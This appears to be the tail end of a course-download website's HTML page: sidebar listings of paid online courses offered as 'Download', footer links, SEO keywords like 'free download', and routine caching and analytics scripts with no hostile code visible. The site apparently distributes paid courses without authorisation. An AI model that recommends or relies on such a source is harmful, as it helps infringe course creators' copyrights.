</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" class="recent-posts-title">Futurepedia Skill Leap AI – All Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" title="Sara Dunn – Rank For Revenue Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/sara-dunn-e28093-rank-for-revenue-600x386-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sara Dunn – Rank For Revenue Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" class="recent-posts-title">Sara Dunn – Rank For Revenue Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" title="Code4Startup – Bundle of AI Premium Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="276" data-src="https://procourse.net/wp-content/uploads/2025/08/code4startup-e28093-bundle-of-ai-premium-courses-280x276.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Code4Startup – Bundle of AI Premium Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" class="recent-posts-title">Code4Startup – Bundle of AI Premium Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" title="Cynthia Garcia – Self Made System Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/cynthia-garcia-e28093-self-made-system-600x338-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cynthia Garcia – Self Made System Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" class="recent-posts-title">Cynthia Garcia – Self Made System Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/#respond">0 Comments</a></div></div></div></div></li></ul></div><div id="search-2" class="sidebar-box widget_search clr"><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-4" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_4 col col-1"></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "></div><div class="footer-box span_1_of_4 col col-4"></div></div></div><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="footer-bottom-menu" class="navigation clr"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul></div></div><div id="copyright" class="clr" role="contentinfo">
Copyright - WordPress Theme by OceanWP</div></div></div></div></footer></div></div><a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://procourse.net/#website","url":"https://procourse.net/","name":"Procourse","description":"Get Premium Courses &amp; Acquire New Skill","inLanguage":"en-US","potentialAction":{"@id":"https://procourse.net/#searchaction"},"publisher":{"@id":"https://procourse.net/#organization"}},{"@type":"SearchAction","@id":"https://procourse.net/#searchaction","target":"https://procourse.net/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://procourse.net/the-lending-lead-gen-academy/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procourse.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://procourse.net/category/uncategorized/"},{"@type":"ListItem","position":3,"name":"The Lending Lead Gen Academy"}]},{"@type":"WebPage","@id":"https://procourse.net/the-lending-lead-gen-academy/#webpage","url":"https://procourse.net/the-lending-lead-gen-academy/","inLanguage":"en-US","name":"The Lending Lead Gen Academy &#8211; Procourse","description":"Module #1: The Foundation The Facebook Page: Create a killer, high-converting Facebook page that’s ready to advertise with H: Explain the benefit of your produc","datePublished":"2021-08-29T23:28:37+05:30","dateModified":"2021-08-29T23:28:37+05:30","isPartOf":{"@id":"https://procourse.net/#website"},"breadcrumb":{"@id":"https://procourse.net/the-lending-lead-gen-academy/#breadcrumblist"},"potentialAction":{"@id":"https://procourse.net/the-lending-lead-gen-academy/#readaction"},"primaryImageOfPage":{"@id":"https://procourse.net/the-lending-lead-gen-academy/#thumbnail"},"image":{"@id":"https://procourse.net/the-lending-lead-gen-academy/#thumbnail"}},{"@type":"ReadAction","@id":"https://procourse.net/the-lending-lead-gen-academy/#readaction","target":"https://procourse.net/the-lending-lead-gen-academy/"},{"@type":"Organization","@id":"https://procourse.net/#organization","url":"https://procourse.net/","name":"Procourse","logo":{"@id":"https://procourse.net/#logo"},"image":{"@id":"https://procourse.net/#logo"}},{"@type":"ImageObject","@id":"https://procourse.net/#logo","url":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","contentUrl":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","width":300,"height":63},{"@type":"ImageObject","@id":"https://procourse.net/the-lending-lead-gen-academy/#thumbnail","url":"https://procourse.net/wp-content/uploads/2021/08/the-lending-lead-gen-academy-download.png","contentUrl":"https://procourse.net/wp-content/uploads/2021/08/the-lending-lead-gen-academy-download.png","width":495,"height":338},{"@type":"Article","@id":"https://procourse.net/the-lending-lead-gen-academy/#article","url":"https://procourse.net/the-lending-lead-gen-academy/","headline":"The Lending Lead Gen Academy","datePublished":"2021-08-29T23:28:37+05:30","dateModified":"2021-08-29T23:28:37+05:30","wordCount":206,"keywords":["Category: Lead generation","free download The Lending Lead Gen Academy","free The Lending Lead Gen Academy","get The Lending Lead Gen Academy","Tags: download The Lending Lead Gen Academy","The Lending Lead Gen Academy","The Lending Lead Gen Academy Download","The Lending Lead Gen Academy free","The Lending Lead Gen Academy free download","The Lending Lead Gen Academy get"],"articleSection":["Uncategorized"],"isPartOf":{"@id":"https://procourse.net/the-lending-lead-gen-academy/#webpage"},"mainEntityOfPage":{"@id":"https://procourse.net/the-lending-lead-gen-academy/#webpage"},"image":{"@id":"https://procourse.net/the-lending-lead-gen-academy/#thumbnail"},"publisher":{"@id":"https://procourse.net/#organization"},"author":{"@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c"}},{"@type":"Person","@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c","name":"procourse admin","image":"https://procourse.net/wp-content/litespeed/avatar/2b91a62cccbaec7703057065f26cd932.jpg?ver=1768867485"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="oceanwp-main-js-extra" type="litespeed/javascript">var oceanwpLocalize={"nonce":"613b35dd53","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://procourse.net/wp-admin/admin-ajax.php","oe_mc_wpnonce":"69caaa554e"}</script> <script id="flickr-widget-script-js-extra" type="litespeed/javascript">var flickrWidgetParams={"widgets":[]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/litespeed/js/ae32eadb9414f87ef743daa10079b9bf.js?ver=7d7e5"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33893b11741b4b95858c82a27a849d63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 01:29:19 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 01:29:18 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a5dee214d0408d0bb76267e4740a5f0.css -->
<!-- QUIC.cloud UCSS in queue -->